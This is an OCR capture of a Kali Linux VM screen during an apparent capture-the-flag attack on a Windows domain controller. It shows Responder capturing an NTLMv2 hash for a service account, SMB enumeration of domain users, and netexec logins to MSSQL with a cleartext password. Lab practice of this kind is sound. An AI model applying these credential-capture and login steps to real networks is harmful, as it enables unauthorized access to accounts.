 File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.150 13:17
root@kali: ~/Escape
root@kali: ~/Escape vpn root@kali: /opt/tools/privesc
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.150) is not on the same subnet than the DNS server (192.168.208.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:e217934489c4fa72:9C41F066A4F972D80107638B12C5D043:
/domain
SMB 10.129.112.63 445 DC Guest <never> 0 Built-in account for guest access to the comput
er/domain
SMB 10.129.112.63 445 DC krbtgt 2022-11-18 17:12:10 0 Key Distribution Center Service Account
SMB 10.129.112.63 445 DC Tom.Henn 2022-11-18 21:13:12 0
SMB 10.129.112.63 445 DC Brandon.Brown 2022-11-18 21:13:13 0
SMB 10.129.112.63 445 DC Ryan.Cooper 2023-02-01 21:52:57 0
SMB 10.129.112.63 445 DC sql_svc 2022-11-18 21:13:13 0
SMB 10.129.112.63 445 DC James.Roberts 2022-11-18 21:13:13 0
SMB 10.129.112.63 445 DC Nicole.Thompson 2022-11-18 21:13:13 0
SMB 10.129.112.63 445 DC [*] Enumerated 9 local users: sequel
(root㉿kali)-[~/Escape]
# netexec mssql $target -u 'sql_svc' -p 'REGGIE1234ronnie' --users
usage: netexec [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] [--log LOG] [-6]
[--dns-server DNS_SERVER] [--dns-tcp] [--dns-timeout DNS_TIMEOUT]
{winrm,nfs,smb,ldap,rdp,mssql,wmi,ssh,vnc,ftp} ...
netexec: error: unrecognized arguments: --users
(root㉿kali)-[~/Escape]
# netexec mssql $target -u 'sql_svc' -p 'REGGIE1234ronnie'
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.